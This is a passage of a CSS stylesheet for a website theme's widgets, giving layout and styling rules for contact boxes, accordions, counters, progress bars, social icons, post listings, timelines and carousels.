.ht-contact-box.style1 .ht-contact-field:last-child {
    padding-right: 0;
    margin-bottom: 0;
}

.ht-contact-box.style1 .ht-contact-field i,
.ht-contact-box.style3 .ht-contact-field i {
    margin-right: 20px;
}

.ht-contact-box.style1 .ht-contact-text {
    text-align: left;
}

.ht-contact-box.style2 .ht-contact-field {
    flex-grow: 1;
    text-align: center;
    padding: 0 15px;
    flex-basis: 0;
}

.ht-contact-box.style2 .ht-contact-field i {
    display: inline-block;
    margin-bottom: 15px;
}

.ht-contact-box.style3 .ht-contact-field {
    padding: 0;
    margin-bottom: 20px;
    text-align: left;
}

.ht-contact-box.style3 .ht-contact-field:last-child {
    margin-bottom: 0;
}


/* Personal Info Widget */

.ht-personal-info .widget-title {
    color: inherit;
}

.ht-personal-info.ht-pi-center .ht-pi-image,
.ht-personal-info.ht-pi-center .ht-pi-name,
.ht-personal-info.ht-pi-center .ht-pi-intro {
    text-align: center;
}

.ht-personal-info.ht-pi-right .ht-pi-image,
.ht-personal-info.ht-pi-right .ht-pi-name,
.ht-personal-info.ht-pi-right .ht-pi-intro {
    text-align: right;
}

.ht-pi-image {
    margin-bottom: 30px;
}

.ht-pi-image.ht-round-image img {
    border-radius: 50%;
}

.ht-pi-name {
    margin-bottom: 15px;
}

.ht-pi-readmore {
    margin-top: 30px;
}

.ht-pi-readmore i {
    margin-left: 5px;
    color: inherit;
}

.ht-personal-info.ht-pi-center .ht-pi-readmore {
    text-align: center;
}

.ht-personal-info.ht-pi-right .ht-pi-readmore {
    text-align: right;
}


/* Contact Info Widget */

.ht-contact-info .widget-title {
    color: inherit;
}

.ht-contact-info ul {
    list-style: none;
    padding: 0;
    margin: 0 !important;
}

.ht-contact-info ul li {
    padding: 8px 0 8px 40px !important;
    margin-bottom: 0 !important;
    border: none !important;
}

.ht-contact-info ul li p:last-child {
    margin: 0;
}

.ht-contact-info ul li i {
    float: left;
    margin-left: -40px;
    width: 30px;
    text-align: center;
    line-height: inherit;
}

.ht-contact-info[style*="background-color"] .widget-title:after {
    display: none;
}

.ht-sidebar-style3 .ht-site-footer .ht-contact-info[style*="background-color"] .widget-title {
    padding-left: 0;
}

.ht-sidebar-style1 .ht-contact-info[style*="background-color"] .widget-title {
    padding-bottom: 0 !important;
}


/* Accordian Widget */

.ht-accordion .ht-accordion-header {
    display: block;
    margin-bottom: 0;
}

.ht-accordion .ht-accordion-content-wrap ul {
    list-style: disc outside;
    margin-left: 20px;
}

.ht-accordion .ht-accordion-content * {
    color: inherit;
}

.ht-style1-accordion .ht-accordion-box {
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-bottom: 0;
}

.ht-style1-accordion .ht-accordion-box:last-child {
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.ht-style1-accordion .ht-accordion-header {
    padding: 15px 40px 15px 15px;
    text-transform: uppercase;
    cursor: pointer;
    border-bottom: none;
    position: relative;
    font-weight: bold;
}

.ht-style1-accordion .ht-accordion-header:after {
    content: "\33";
    font-family: "ElegantIcons";
    font-size: 15px;
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    opacity: 0.6;
    color: inherit;
}

.ht-style1-accordion .ht-accordion-box.open .ht-accordion-header:after {
    content: "\32";
}

.ht-style1-accordion .ht-accordion-content-wrap {
    padding: 25px;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.ht-style2-accordion .ht-accordion-box {
    margin-bottom: 15px;
    cursor: pointer;
}

.ht-style2-accordion .ht-accordion-content-wrap {
    padding: 25px;
    border: 1px solid #0078af;
}

.ht-style2-accordion .ht-accordion-header {
    position: relative;
    overflow: hidden;
    padding: 15px 20px 15px 60px;
    text-transform: uppercase;
    color: #FFF;
    background: #0078af;
}

.ht-style2-accordion .ht-accordion-header:after {
    content: "";
    position: absolute;
    height: 40px;
    width: 40px;
    left: 0;
    top: 50%;
    line-height: 35px;
    text-align: center;
    background: #FFF;
    transform: translateY(-50%);
}

.ht-style2-accordion .ht-accordion-header:before {
    content: "\33";
    font-family: "ElegantIcons";
    font-size: 15px;
    position: absolute;
    height: 40px;
    width: 40px;
    left: 0;
    top: 50%;
    line-height: 40px;
    text-align: center;
    color: #333;
    transform: translateY(-50%);
    z-index: 9;
}

.ht-style2-accordion .ht-accordion-box.open .ht-accordion-header:before {
    content: "\32";
}


/* Icon Text Widget */

.ht-icon-text .ht-it-title {
    margin-bottom: 20px;
}

.ht-icon-text > i {
    display: inline-block;
}

.ht-it-pos-top {
    text-align: center;
}

.ht-it-pos-top.ht-icon-text > i {
    margin-bottom: 20px;
}

.ht-it-pos-left.ht-icon-text > i {
    font-size: 30px;
    float: left;
    margin-top: 10px;
}

.ht-it-pos-left .ht-it-content {
    margin-left: 60px;
}

.ht-it-pos-right.ht-icon-text > i {
    float: right;
    margin-top: 10px;
}

.ht-it-pos-right .ht-it-content {
    text-align: right;
    margin-right: 60px;
}

.ht-it-excerpt {
    margin-bottom: 20px;
}

.ht-it-readmore a i {
    margin-left: 5px;
}

.ht-it-style-default.ht-icon-text > i {
    font-size: 38px;
}

.ht-it-style-circle.ht-icon-text > i,
.ht-it-style-square.ht-icon-text > i,
.ht-it-style-circle-bg.ht-icon-text > i,
.ht-it-style-square-bg.ht-icon-text > i {
    height: 70px;
    width: 70px;
    text-align: center;
    line-height: 70px;
    font-size: 22px;
}

.ht-it-style-circle-bg.ht-icon-text > i,
.ht-it-style-square-bg.ht-icon-text > i {
    background: #0078af;
    color: #FFF;
}

.ht-it-style-circle.ht-icon-text > i,
.ht-it-style-square.ht-icon-text > i {
    border: 1px solid #666;
}

.ht-it-style-circle.ht-icon-text > i,
.ht-it-style-circle-bg.ht-icon-text > i {
    border-radius: 50%;
}

.ht-it-pos-right.ht-it-style-circle .ht-it-content,
.ht-it-pos-right.ht-it-style-square .ht-it-content,
.ht-it-pos-right.ht-it-style-circle-bg .ht-it-content,
.ht-it-pos-right.ht-it-style-square-bg .ht-it-content {
    margin-right: 100px;
}

.ht-it-pos-left.ht-it-style-circle .ht-it-content,
.ht-it-pos-left.ht-it-style-square .ht-it-content,
.ht-it-pos-left.ht-it-style-circle-bg .ht-it-content,
.ht-it-pos-left.ht-it-style-square-bg .ht-it-content {
    margin-left: 100px;
}


/* CTA Widget */

.ht-cta {
    display: flex;
    align-items: center;
    background-position: center;
    background-size: cover;
    text-align: left;
}

.ht-cta-content-wrap {
    flex-grow: 1;
    line-height: 1.8;
    font-size: 1.2rem;
}

.ht-cta-title:last-child {
    margin-bottom: 0;
}

.ht-cta.ht-button-left .ht-cta-buttons {
    order: -1;
    padding-right: 50px;
}

.ht-cta.ht-button-right .ht-cta-buttons {
    padding-left: 50px;
}

.ht-cta.ht-button-center {
    display: block;
    text-align: center;
}

.ht-cta.ht-button-center .ht-cta-buttons,
.ht-cta.ht-button-left-bottom .ht-cta-buttons,
.ht-cta.ht-button-right-bottom .ht-cta-buttons {
    margin-top: 40px;
}

.ht-cta.ht-button-left-bottom {
    display: block;
    text-align: left;
}

.ht-cta.ht-button-right-bottom {
    display: block;
    text-align: right;
}

.ht-round-button.ht-cta-buttons a {
    border-radius: 100px;
}

.ht-cta-buttons a {
    display: inline-block;
    padding: 10px 30px;
    color: #fff;
    border-radius: 1px;
    margin: 5px;
}


/* CountDown Widget */

.ht-countdown {
    text-align: center;
}

.ht-countdown > div {
    display: inline-block;
    text-align: center;
    margin: 0.2em;
    padding: 0.4em 0.2em;
    line-height: 1;
    border: 2px solid #FFF;
    min-width: 2em;
    font-weight: bold;
}

.ht-countdown.ht-enable-shadow > div {
    box-shadow: 0px 14px 10px -6px rgba(0, 0, 0, 0.3);
}

.ht-countdown.circular > div {
    border-radius: 50%;
    min-width: 3em;
    min-height: 3em;
    vertical-align: middle;
    position: relative;
}

.ht-countdown.circular > div > div {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.ht-countdown label {
    display: block;
    margin-top: 0.2rem;
}

.ht-countdown.circular label {
    position: relative;
    top: 50%;
}

.ht-countdown.border-block > div {
    border-left: none;
    border-right: none;
    border-bottom: none;
    border-width: 5px;
}

.ht-countdown.diamond > div {
    min-width: 2.4em;
    min-height: 2.4em;
    vertical-align: middle;
    position: relative;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    margin: 0.6em;
    border-radius: 12px;
}

.ht-countdown.diamond > div > div {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%) rotate(-45deg);
    transform: translate(-50%, -50%) rotate(-45deg);
}


/* Counter Widget */

.ht-counter-widget .ht-counter-count:before {
    content: attr(data-prefix);
    margin-right: 5px;
}

.ht-counter-widget .ht-counter-count:after {
    content: attr(data-suffix);
    margin-left: 5px;
}

.ht-counter-widget .odometer-inside {
    display: inline;
}

.ht-counter-widget .ht-counter {
    float: none;
    width: auto;
    margin-left: 0;
    text-align: center;
    margin-bottom: 0;
    position: relative;
}

.ht-counter-widget .ht-counter-count {
    letter-spacing: 3px;
}

.ht-counter-widget.style1 .ht-counter {
    text-align: center;
    position: relative;
}

.ht-counter-widget.style1 .ht-counter-count {
    font-size: 48px;
    line-height: 1;
    margin-bottom: 15px;
    letter-spacing: 3px;
}

.ht-counter-widget.style1 .ht-counter-icon {
    font-size: 26px;
    line-height: 36px;
    position: relative;
    margin-bottom: 15px;
}

.ht-counter-widget.style1 .ht-counter-icon span:first-child {
    content: "";
    position: absolute;
    right: 15%;
    left: 50%;
    margin-left: 30px;
    top: 50%;
    height: 1px;
    background: #333;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ht-counter-widget.style1 .ht-counter-icon span:last-child {
    content: "";
    position: absolute;
    left: 15%;
    right: 50%;
    margin-right: 30px;
    top: 50%;
    height: 1px;
    background: #333;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ht-counter-widget.style1 .ht-counter-title {
    margin-top: 15px;
    margin: 0;
}

.ht-counter-widget.style2 .ht-counter-icon {
    position: absolute;
    left: 30%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    font-size: 3rem;
    line-height: 1;
    opacity: 0.1;
    transition: all 0.3s ease-in-out;
}

.ht-counter-widget.style2 .ht-counter-icon span {
    display: none;
}

.ht-counter-widget.style2 .ht-counter:hover .ht-counter-icon {
    -webkit-transform: translate(-50%, -50%) scale(1.4);
    transform: translate(-50%, -50%) scale(1.4);
}

.ht-counter-widget.style2 .ht-counter-count {
    font-size: 3rem;
    line-height: 1;
}

.ht-counter-widget.style2 .ht-counter-title {
    margin-top: 10px;
}

.ht-counter-widget.style3 .ht-counter {
    position: relative;
}

.ht-counter-widget.style3 .ht-counter > span {
    content: "";
    position: absolute;
    left: 20%;
    right: 20%;
    top: 20%;
    bottom: 20%;
    border: 10px solid #333;
    opacity: 0.1;
}

.ht-counter-widget.style3 .ht-counter-icon {
    font-size: 3rem;
    line-height: 1;
    margin-bottom: 15px;
    position: relative;
    z-index: 9;
}

.ht-counter-widget.style3 .ht-counter-count {
    font-size: 2rem;
    line-height: 1;
    margin-bottom: 15px;
    position: relative;
    z-index: 9;
}

.ht-counter-widget.style4 .ht-counter {
    text-align: left;
    padding-left: 80px;
}

.ht-counter-widget.style4 .ht-counter-icon {
    font-size: 42px;
    width: 50px;
    float: left;
    text-align: center;
    opacity: 0.8;
    margin-left: -70px;
    line-height: 1;
    margin-top: 24px;
}

.ht-counter-widget.style4 .ht-counter-count {
    font-size: 2rem;
    line-height: 1;
    margin-bottom: 22px;
    position: relative;
}

.ht-counter-widget.style4 .ht-counter-title {
    position: relative;
}

.ht-counter-widget.style4 .ht-counter-title > span {
    content: "";
    position: absolute;
    bottom: 100%;
    background: #333;
    height: 2px;
    width: 50px;
    left: 0;
    margin-bottom: 10px;
}


/* Image Box Widget */

.ht-image-box.image-top .ht-ib-image {
    margin: 0 auto 15px;
}

.ht-ib-title {
    margin-bottom: 15px;
}

.ht-ib-readmore {
    margin-top: 20px;
    font-size: 0.9rem;
}

.ht-ib-readmore a > i {
    margin-left: 5px;
    color: inherit !important;
}

.ht-image-box.ht-left {
    text-align: left;
}

.ht-image-box.ht-right {
    text-align: right;
}

.ht-image-box.ht-center {
    text-align: center;
}

.ht-image-box.image-left .ht-image-box-wrap,
.ht-image-box.image-right .ht-image-box-wrap {
    display: flex;
}

.ht-image-box.image-left .ht-ib-image {
    margin-right: 3%;
}

.ht-image-box.image-right .ht-ib-image {
    margin-left: 3%;
    order: 1;
}


/* Progress Bar Widget */

.ht-progress {
    margin-bottom: 30px;
}

.ht-progress:last-child {
    margin-bottom: 0;
}

.ht-progress h6 {
    margin-bottom: 8px;
}

.ht-progress-bar {
    height: 8px;
    width: 100%;
    position: relative;
    background: #f6f6f6
}

.ht-progress-bar-length {
    background: #0078af;
    height: 100%;
    text-align: right;
    width: 0;
}

.ht-progress-bar-length span {
    position: absolute;
    right: 0;
    bottom: 100%;
}

.ht-progress.ht-pb-style2 .ht-progress-bar-length {
    position: relative;
}

.ht-progress.ht-pb-style2 .ht-progress-bar-length span {
    background: #222;
    color: #FFF;
    padding: 0 6px;
    border-radius: 3px;
    opacity: 0;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    margin-bottom: 10px;
    font-size: 12px;
}

.ht-progress.ht-pb-style2 .ht-progress-bar-length span:before {
    content: "";
    border-width: 6px;
    border-style: solid;
    border-color: #222 transparent transparent transparent;
    position: absolute;
    top: 100%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    left: 50%;
}

.ht-progress.ht-pb-style3 .ht-progress-bar {
    height: 14px;
    padding: 3px;
    background: #F0F0F0;
    border-radius: 20px;
}

.ht-progress.ht-pb-style3 .ht-progress-bar-length {
    position: relative;
    border-radius: 20px;
}

.ht-progress.ht-pb-style3 .ht-progress-bar-length span {
    color: #FFF;
    border-radius: 3px;
    opacity: 0;
    -webkit-transform: translateX(50%);
    transform: translateX(50%);
    margin-bottom: 15px;
    font-size: 10px;
    width: 32px;
    height: 32px;
    line-height: 36px;
    text-align: center;
}

.ht-progress.ht-pb-style3 .ht-progress-bar-length span:before {
    content: '';
    position: absolute;
    background: #444;
    border-radius: 0px 30px 30px 30px;
    width: 32px;
    height: 32px;
    left: 0;
    top: 0;
    z-index: -1;
    -webkit-transform: rotate(225deg);
    transform: rotate(225deg);
}

.ht-progress.ht-pb-style4 .ht-progress-bar-length {
    position: relative;
    border-radius: 20px;
}

.ht-progress.ht-pb-style4 .ht-progress-bar {
    height: 10px;
    border-radius: 20px;
}

.ht-progress.ht-pb-style4 .ht-progress-bar-length span {
    background: #0078af;
    color: #fff;
    height: 40px;
    width: 40px;
    opacity: 0;
    -webkit-transform: translate(50%, 50%);
    transform: translate(50%, 50%);
    margin-bottom: -4px;
    font-size: 12px;
    border-radius: 50%;
    line-height: 40px;
    text-align: center;
}


/*Social Icons*/

.ht-social-icons .ht-social-button {
    display: inline-block;
    background-color: #fff;
    color: #333;
    text-align: center;
    position: relative;
    padding: 0;
    transition: all 0.3s ease-in-out;
}

.ht-social-icons.si-fade-in .ht-social-button i {
    transition: all 0.3s ease-in-out;
}

.ht-social-icons .ht-social-button i {
    display: block;
}

.ht-social-icons.icon-small .ht-social-button {
    font-size: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    margin: 3px;
}

.ht-social-icons.icon-small .ht-social-button i {
    line-height: 40px;
}

.ht-social-icons.style3.icon-small .ht-social-button i,
.ht-social-icons.style4.icon-small .ht-social-button i {
    line-height: 36px;
}

.ht-social-icons.icon-normal .ht-social-button {
    font-size: 28px;
    width: 60px;
    height: 60px;
    line-height: 60px;
    margin: 6px;
}

.ht-social-icons.icon-normal .ht-social-button i {
    line-height: 60px;
}

.ht-social-icons.style3.icon-normal .ht-social-button i,
.ht-social-icons.style4.icon-normal .ht-social-button i {
    line-height: 56px;
}

.ht-social-icons.icon-big .ht-social-button {
    font-size: 42px;
    width: 90px;
    height: 90px;
    line-height: 90px;
    margin: 12px;
}

.ht-social-icons.icon-big .ht-social-button i {
    line-height: 90px;
}

.ht-social-icons.style3.icon-big .ht-social-button i,
.ht-social-icons.style4.icon-big .ht-social-button i {
    line-height: 86px;
}

.ht-social-icons.icon-large .ht-social-button {
    font-size: 70px;
    width: 160px;
    height: 160px;
    line-height: 160px;
    margin: 20px;
}

.ht-social-icons.icon-large .ht-social-button i {
    line-height: 160px;
}

.ht-social-icons.style3.icon-large .ht-social-button i,
.ht-social-icons.style4.icon-large .ht-social-button i {
    line-height: 156px;
}

.ht-social-icons.icon-left {
    text-align: left;
}

.ht-social-icons.icon-center {
    text-align: center;
}

.ht-social-icons.icon-right {
    text-align: right;
}

.ht-social-icons.si-fade-in .ht-social-button i {
    opacity: 0.8;
}

.ht-social-icons.si-fade-in .ht-social-button:hover i {
    opacity: 1;
}

.ht-social-icons.si-zoom .ht-social-button {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.ht-social-icons.si-zoom .ht-social-button:hover {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
}

.ht-social-icons.si-rotate .ht-social-button {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
}

.ht-social-icons.si-rotate .ht-social-button:hover {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
}

.ht-social-icons.si-slide-up .ht-social-button {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.ht-social-icons.si-slide-up .ht-social-button:hover {
    -webkit-transform: translateY(-5%);
    transform: translateY(-5%);
}

.ht-social-icons.style1 .ht-social-button {
    box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.5);
}

.ht-social-icons.style2 .ht-social-button {
    border-radius: 50%;
    box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.5);
}

.ht-social-icons.style3 .ht-social-button {
    background: none;
    border: 2px solid #333;
    box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.5);
}

.ht-social-icons.style4 .ht-social-button {
    background: none;
    border: 2px solid #333;
    box-shadow: 0 5px 15px -5px rgba(0, 0, 0, 0.5);
    border-radius: 50%;
}

.ht-social-icons.rounded-corner.icon-small .ht-social-button {
    border-radius: 4px;
}

.ht-social-icons.rounded-corner.icon-normal .ht-social-button {
    border-radius: 6px;
}

.ht-social-icons.rounded-corner.icon-big .ht-social-button {
    border-radius: 8px;
}

.ht-social-icons.rounded-corner.icon-large .ht-social-button {
    border-radius: 18px;
}

.ht-social-icons.style6 .ht-social-button:after {
    content: "";
    position: absolute;
    left: 5px;
    right: 5px;
    top: 5px;
    bottom: 5px;
    background: #FFF;
    border-radius: 50%;
    z-index: 8;
}

.ht-social-icons.style6 .ht-social-button i {
    -webkit-transform: scale(0.8);
    transform: scale(0.8);
    z-index: 9;
    position: relative
}

.ht-social-icons.style6.icon-normal .ht-social-button:after {
    margin: 2px;
}

.ht-social-icons.style6.icon-big .ht-social-button:after {
    margin: 6px;
}

.ht-social-icons.style6.icon-large .ht-social-button:after {
    margin: 10px;
}

.ht-social-icons.style7.icon-small .ht-social-button {
    box-shadow: 0 -3px 0 rgba(0, 0, 0, .1) inset
}

.ht-social-icons.style7.icon-normal .ht-social-button {
    box-shadow: 0 -6px 0 rgba(0, 0, 0, .08) inset
}

.ht-social-icons.style7.icon-big .ht-social-button {
    box-shadow: 0 -8px 0 rgba(0, 0, 0, .08) inset
}

.ht-social-icons.style7.icon-large .ht-social-button {
    box-shadow: 0 -12px 0 rgba(0, 0, 0, .08) inset
}

.ht-social-icons.style8 .ht-social-button {
    background: none;
    height: auto;
    width: auto;
    line-height: 1;
}

.ht-social-icons.style8 .ht-social-button i {
    line-height: 1;
}

.ht-social-icons a i {
    color: inherit !important;
}


/* Latest Post Widget */

ul.ht-latest-posts {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.ht-latest-posts li {
    margin: 0 0 20px;
    padding: 0;
    border: 0;
}

.ht-lp-image {
    float: left;
    width: 30%;
}

.ht-lp-date {
    font-size: 0.8rem;
    opacity: 0.8;
    margin-top: 10px;
}

.ht-lp-image img {
    width: 100%;
}

.ht-lp-image + .ht-lp-content {
    width: 70%;
    float: right;
    padding-left: 20px;
    font-size: 0.9rem;
}

.ht-lp-title a {
    color: inherit;
}

.ht-lp-excerpt {
    margin-top: 10px;
}


/* Image Category Widget */

.ht-image-category {
    position: relative;
    background-size: cover;
    background-position: center;
    margin-bottom: 15px;
}

.ht-image-category:last-child {
    margin-bottom: 0;
}

.ht-image-category:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.6);
}

.ht-image-category a {
    position: relative;
    z-index: 1;
    display: block;
    padding: 30px;
}

.ht-image-category h5 {
    margin: 0;
    font-weight: bold;
    font-size: 1.1rem;
}

.ht-image-category.ht-style1 .htc-post-count:before {
    content: "(";
}

.ht-image-category.ht-style1 .htc-post-count:after {
    content: ")";
}

.ht-image-category.ht-style1 h5 {
    color: #FFF !important;
}

.ht-image-category.ht-style2 h5 {
    color: #FFF !important;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.ht-image-category.ht-style2 .htc-cat-name {
    order: 1;
    margin-right: 15px;
}

.ht-image-category.ht-style2 h5:after {
    content: "";
    height: 1px;
    border-bottom: 1px dashed #FFF;
    flex-grow: 1;
    order: 2;
}

.ht-image-category.ht-style2 .htc-post-count {
    background: #FFF;
    color: #222;
    font-size: 1rem;
    line-height: 1;
    padding: 8px 13px;
    border-radius: 9px;
    display: block;
    order: 3;
    margin-left: 15px;
}

.ht-image-category.ht-style3 a {
    text-align: center;
    padding: 50px 30px;
}

.ht-image-category.ht-style3 h5 {
    font-size: 1rem;
    display: inline-block;
    background: #FFF;
    color: #333 !important;
    padding: 5px 15px;
    text-transform: uppercase;
    font-weight: normal;
}

.ht-image-category.ht-style3:after {
    background: rgba(0, 0, 0, 0.2);
}

.ht-image-category.ht-style3 .htc-post-count:before {
    content: "(";
}

.ht-image-category.ht-style3 .htc-post-count:after {
    content: ")";
}

.ht-image-category.ht-style4 {
    text-align: center;
}

.ht-image-category.ht-style4 a {
    padding: 60px 30px;
}

.ht-image-category.ht-style4 h5 {
    color: #FFF !important;
}

.ht-image-category.ht-style4 > span {
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
}

.ht-image-category.ht-style4 > span:after {
    content: "";
    position: absolute;
    left: 15px;
    right: 15px;
    top: 25px;
    height: 1px;
    background: #FFF;
    opacity: 0.6;
}

.ht-image-category.ht-style4 > span:before {
    content: "";
    position: absolute;
    left: 25px;
    top: 15px;
    bottom: 15px;
    width: 1px;
    background: #FFF;
    opacity: 0.6;
}

.ht-image-category.ht-style4 > a:after {
    content: "";
    position: absolute;
    left: 15px;
    right: 15px;
    bottom: 25px;
    height: 1px;
    background: #FFF;
    opacity: 0.6;
}

.ht-image-category.ht-style4 > a:before {
    content: "";
    position: absolute;
    right: 25px;
    top: 15px;
    bottom: 15px;
    width: 1px;
    background: #FFF;
    opacity: 0.6;
}

.ht-image-category.ht-style4 .htc-post-count:before {
    content: "(";
}

.ht-image-category.ht-style4 .htc-post-count:after {
    content: ")";
}

.ht-image-category.ht-style5 {
    background: none !important;
}

.ht-image-category.ht-style5:after {
    display: none;
}

.ht-image-category.ht-style5 a {
    padding: 0;
}

.ht-image-category.ht-style5 h5 {
    font-weight: normal;
    font-size: 1rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: inherit;
}

.ht-image-category.ht-style5 .htc-post-count:before {
    content: "(";
}

.ht-image-category.ht-style5 .htc-post-count:after {
    content: ")";
}


/* Post Listing Widget*/

.ht-post-listing .ht-post-list {
    margin-bottom: 20px;
}

.ht-post-listing .ht-post-list:last-child {
    margin-bottom: 0;
}

.ht-post-listing .ht-pl-title {
    margin-bottom: 10px;
}

.ht-post-listing .ht-pl-title a {
    color: inherit;
}

.ht-post-listing .ht-pl-date {
    font-size: 0.8rem;
    margin-bottom: 10px;
}

.ht-post-listing .ht-pl-title:last-child,
.ht-post-listing .ht-pl-date:last-child {
    margin-bottom: 0;
}

.ht-post-listing .ht-pl-excerpt {
    font-size: 0.94rem;
}

.ht-post-listing .ht-pl-image {
    position: relative;
}

.ht-post-listing .ht-pl-image img {
    width: 100%;
}

.ht-post-listing .ht-pl-count {
    position: absolute;
    left: 8px;
    top: 20px;
    transform: translateX(-50%);
    padding: 8px 10px;
    background: #0078af;
    color: #FFF;
    line-height: 1;
    font-size: 0.9rem;
    border-radius: 2px;
}

.ht-post-listing.style1 .ht-pl-image {
    margin-bottom: 15px;
}

.ht-post-listing.style2 .ht-pl-image {
    width: 120px;
    float: left;
}

.ht-post-listing.style2 .ht-pl-content {
    margin-left: 140px;
}

.ht-post-listing.style3 {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
}

.ht-post-listing.style3 .ht-post-list {
    width: 50%;
    padding: 0 10px;
}

.ht-post-listing.style3 .ht-pl-image {
    margin-bottom: 15px;
}

.ht-post-listing.style3 .ht-post-list:nth-last-child(2) {
    margin-bottom: 0;
}

.ht-post-listing.style4 .ht-post-list:first-child .ht-pl-image {
    margin-bottom: 15px;
    width: 100%;
    float: none;
}

.ht-post-listing.style4 .ht-post-list:first-child .ht-pl-content {
    margin-left: 0;
}

.ht-post-listing.style4 .ht-pl-image {
    width: 120px;
    float: left;
}

.ht-post-listing.style4 .ht-pl-content {
    margin-left: 140px;
}

.ht-post-listing.style4 .ht-post-list:nth-child(n+2) .ht-pl-excerpt {
    display: none;
}

.ht-post-listing.style5 .ht-post-list {
    position: relative;
}

.ht-post-listing.style5 .ht-pl-content {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 40px 20px 20px;
    color: #FFF;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0)
}

.ht-post-listing.style5 .ht-pl-excerpt {
    font-size: 0.9rem;
    margin-top: 6px;
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}

.ht-post-listing.style5 .ht-post-list:hover .ht-pl-excerpt {
    max-height: 50px;
}

.ht-post-listing.style5 * {
    color: #FFF !important;
}


/* Post Tab */

.ht-pt-content {
    display: none;
}

.ht-pt-header {
    display: flex;
    margin-bottom: 20px;
}

.ht-pt-header .ht-pt-tab {
    background: #222;
    color: #FFF;
    font-size: 0.9rem;
    text-align: center;
    flex-grow: 1;
    text-transform: uppercase;
    white-space: nowrap;
    cursor: pointer;
    padding: 10px 15px;
}

.ht-pt-header .ht-pt-tab.ht-pt-active {
    background: #0078af;
    color: #FFF;
}

.ht-post-listing {
    -webkit-animation-name: HtFadeInUp;
    animation-name: HtFadeInUp;
}

@-webkit-keyframes HtFadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 20px, 0);
        transform: translate3d(0, 20px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}

@keyframes HtFadeInUp {
    from {
        opacity: 0;
        -webkit-transform: translate3d(0, 20px, 0);
        transform: translate3d(0, 20px, 0);
    }

    to {
        opacity: 1;
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0);
    }
}


/* Post Timeline */

.ht-post-timeline {
    border-left: 8px solid #F0F0F0;
    color: #F0F0F0;
    padding-left: 25px;
}

.ht-post-timeline .ht-post-list {
    position: relative;
    margin-bottom: 30px;
}

.ht-post-timeline .ht-post-list:last-child {
    margin-bottom: 0;
}

.ht-post-timeline .ht-post-list:after {
    content: "";
    position: absolute;
    left: -39px;
    top: 0;
    height: 20px;
    width: 20px;
    background: #FFF;
    border-radius: 50%;
    border: 5px solid #F0F0F0;
    border-color: inherit;
}

.ht-post-timeline .ht-post-list:before {
    content: "";
    position: absolute;
    left: -34px;
    top: 5px;
    height: 10px;
    width: 10px;
    border-radius: 50%;
    border: 5px solid #F0F0F0;
    border-color: inherit;
    z-index: 9;
    display: none;
}

.ht-post-timeline .ht-post-list:hover:before {
    display: block;
}

.ht-post-timeline .ht-pt-date {
    margin-bottom: 6px;
    font-size: 0.8rem;
    color: #555;
}


/* Post Carousel */

.ht-post-carousel .ht-pl-image {
    margin-bottom: 20px;
}

.ht-post-carousel .ht-pl-title {
    margin-bottom: 10px;
}

.ht-post-carousel .ht-pl-title a {
    color: inherit;
}

.ht-post-carousel .ht-pl-date {
    font-size: 0.8rem;
    margin-bottom: 10px;
}

.ht-post-carousel.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 20px;
}

.ht-post-carousel.owl-carousel button.owl-dot {
    height: 10px;
    width: 10px;
    background: rgba(0, 0, 0, 0.3);
    margin: 0 5px;
    border-radius: 50%;
}

.ht-post-carousel.owl-carousel button.owl-dot.active {
    transform: scale(1.3);
}


/* Tag Cloud */

.tagcloud a {
    font-size: 0.85rem !important;
    display: inline-block;
    border: 2px solid #EEE;
    padding: 5px 15px;
    margin: 0 5px 8px 0;
    line-height: 1.2;
}


/* Category */

